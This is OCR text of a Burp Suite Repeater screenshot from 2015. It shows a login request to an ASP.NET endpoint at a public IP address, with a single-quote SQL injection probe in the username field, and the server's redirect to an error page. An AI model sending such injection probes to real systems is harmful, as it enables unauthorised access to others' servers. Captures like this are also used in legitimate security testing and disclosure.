 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 14 × 15 × 16 × ...
Go Cancel < > Follow redirection Target: http://116.213.70.121:8080 ?
Request
Raw Params Headers Hex
POST /FramePublic/pubJSONAjax.aspx HTTP/1.1
Host: 116.213.70.121:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:32.0) Gecko/20100101 Firefox/32.0
Accept: */*
Accept-Language:
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type:
application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://116.213.70.121:8080/login.aspx
Content-Length: 92
Cookie:
ASP.NET_SessionId=zgqzer55vxajsn45pbxzoy45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
UserName=admin'&UserPass=admin&TimeStamp=14260757
30072&opercls=FMLogin&opercode=CHECK_LOGIN
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.2.1
Date: Wed, 11 Mar 2015 12:33:10 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Location: /ErrorPage.aspx
Cache-Control: private
Content-Length: 134
<html><head><title>Object
moved</title></head><body>
<h2>Object moved to <a
href="%2fErrorPage.aspx">here</a>.</h2>
</body></html>
? < + > Type a search term 0 matches
Done 387 bytes | 546 millis